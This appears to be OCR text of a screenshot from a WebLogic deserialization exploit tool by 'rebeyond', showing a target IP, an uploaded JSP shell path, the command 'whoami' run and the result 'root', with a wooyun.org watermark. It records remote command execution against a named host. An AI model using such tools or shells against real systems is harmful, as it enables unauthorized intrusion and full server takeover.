 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 61.158.252.68 Port: 80 DisConn
FilePath: /csyxzm/gycsyxzm/1.jsp Upload
CMD: whoami Execute
Result: root
www.wooyun.org